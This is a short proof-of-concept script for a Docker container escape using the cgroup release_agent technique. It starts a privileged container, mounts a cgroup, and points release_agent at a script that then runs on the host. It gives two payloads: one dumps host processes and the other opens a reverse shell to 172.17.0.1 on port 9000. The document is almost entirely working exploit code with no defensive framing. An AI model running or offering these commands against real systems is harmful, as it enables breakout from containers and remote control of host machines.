 Second PoC
1 # On the host
2 docker run --rm -it --cap-add=SYS_ADMIN --security-opt apparmor=unconfined ubuntu bash
3
4 # In the container
5 mkdir /tmp/cgrp && mount -t cgroup -o rdma cgroup /tmp/cgrp && mkdir /tmp/cgrp/x
6
7 echo 1 > /tmp/cgrp/x/notify_on_release
8 host_path=`sed -n 's/.*\perdir=\([^,]*\).*/\1/p' /etc/mtab`
9 echo "$host_path/cmd" > /tmp/cgrp/release_agent
10
11 #For a normal PoC =================
12 echo '#!/bin/sh' > /cmd
13 echo "ps aux > $host_path/output" >> /cmd
14 chmod a+x /cmd
15 #===================================
16 #Reverse shell
17 echo '#!/bin/bash' > /cmd
18 echo "bash -i >& /dev/tcp/172.17.0.1/9000 0>&1" >> /cmd
19 chmod a+x /cmd
20 #===================================
21
22 sh -c "echo \$\$ > /tmp/cgrp/x/cgroup.procs"
23 head /output